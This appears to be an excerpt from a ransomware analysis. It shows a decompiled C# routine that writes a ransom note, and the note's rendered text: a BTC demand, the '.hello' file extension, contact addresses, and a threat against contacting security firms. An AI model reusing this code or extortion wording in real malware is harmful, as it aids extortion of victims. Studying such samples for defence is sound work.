 private static void WriteContactFiles(string path)
{
string text = path + "\\" + Program.READMEFILE;
try
{
new FileStream(text, FileMode.Create).Close();
using (StreamWriter streamWriter = new StreamWriter(text, true))
{
streamWriter.WriteLine("Oops, some files in your computer are encrypted! If you want to
decrypt these files, you need to contact me and pay {0} BTC. Then, I will give the
decryption key and software.", Program.BTC);
streamWriter.WriteLine("");
streamWriter.WriteLine("File Name Extension:");
streamWriter.WriteLine("\t.hello");
streamWriter.WriteLine("");
streamWriter.WriteLine("Contact Emails:");
streamWriter.WriteLine("\t tanota.com");
streamWriter.WriteLine("\t @protonmail.com");
streamWriter.WriteLine("");
streamWriter.WriteLine("Contact WickrMe Usernames:");
streamWriter.WriteLine("\t ");
streamWriter.WriteLine("\t ");
streamWriter.WriteLine("");
streamWriter.WriteLine("Warning, please send mail to all mailboxes at the same time. If the
email does not reply within 48 hours, please use WickrMe to contact me.");
streamWriter.WriteLine("If you contact a security or data company and cause my account is
blocked, you will never be able to decrypt these files.");
streamWriter.WriteLine("");
streamWriter.WriteLine("Encrypted UUID: {0}", Program.UUID);
}
Console.WriteLine("[+] Generate contact file {0} successfully.", text);
}
catch
{
Console.WriteLine("[-] Generate contact file {0} failed!", text);
}
Oops, some files in your computer are encrypted! If you want to decrypt these files, you need to contact me and
pay {Argument 3} BTC. Then, I will give the decryption key and software.
File Name Extension:
.hello
Contact Emails:
tanota.com
@protonmail.com
Contact WickrMe Usernames:
Warning, please send mail to all mailboxes at the same time. If the email does not reply within 48 hours, please
use WickrMe to contact me.
If you contact a security or data company and cause my account is blocked, you will never be able to decrypt
these files.
Encrypted UUID: {Argument 2}